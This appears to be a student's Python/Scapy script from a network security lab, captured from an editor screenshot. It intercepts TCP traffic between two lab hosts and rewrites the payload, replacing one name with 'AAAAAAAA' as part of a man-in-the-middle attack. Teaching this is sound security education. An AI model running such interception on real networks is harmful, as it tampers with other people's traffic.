 Open
Task_3_Code
~/Desktop/Labsetup/volumes/lab 3
Save
Task_1.C_Code × Task_2_arp_request_code × Task_2_mitm_attack × Task_3_Code ×
1 #!/usr/bin/env python3
2 from scapy.all import *
3
4 IP_A = "10.9.0.5"
5 MAC_A = "02:42:0a:09:00:05"
6
7 IP_B = "10.9.0.6"
8 MAC_B = "02:42:0a:09:00:06"
9
10 IP_M = "10.9.0.105"
11 MAC_M = "02:42:0a:09:00:69"
12
13 print("LAUNCHING MITM ATTACK.........")
14
15 def spoof_pkt(pkt):
16     if pkt[IP].src == IP_A and pkt[IP].dst == IP_B:
17          newpkt = IP(bytes(pkt[IP]))
18          del(newpkt.chksum)
19          del(newpkt[TCP].payload)
20          del(newpkt[TCP].chksum)
21
22          if pkt[TCP].payload:
23              data = pkt[TCP].payload.load
24              print("*** %s, length: %d" % (data, len(data)))
25              newdata = re.sub(r'anuradha', r'AAAAAAAA', data.decode())
26              send(newpkt/newdata)
27          else:
28              send(newpkt)
29
30     elif pkt[IP].src == IP_B and pkt[IP].dst == IP_A:
31          newpkt = IP(bytes(pkt[IP]))
32          del(newpkt.chksum)
33          del(newpkt[TCP].chksum)
34          send(newpkt)
35
36 f = 'tcp'
37 pkt = sniff(iface='eth0', filter=f, prn=spoof_pkt)
38